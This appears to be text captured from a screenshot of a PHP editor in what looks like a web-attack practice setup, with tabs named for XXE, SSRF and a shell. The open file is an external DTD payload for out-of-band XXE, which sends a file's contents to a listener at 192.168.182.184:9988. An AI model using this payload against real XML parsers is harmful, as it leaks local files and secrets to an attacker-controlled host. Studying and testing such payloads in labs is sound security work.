 PHP
l.php 5.php xml.xml xml.php xxe_file.dtd shell.php test.php index.php ssrf.php admin.php
1
2 <!ENTITY % all
3 "<!ENTITY &#x25; send SYSTEM 'http://192.168.182.184:9988/?%file;'>"
4 >
5 %all;
Database
Notifications
Problems Terminal Services
vailable // Switch and restart // Don't ask again (2022/10/4 16:51) PHP: 5.6 5:14 CRLF UTF-8 4 spaces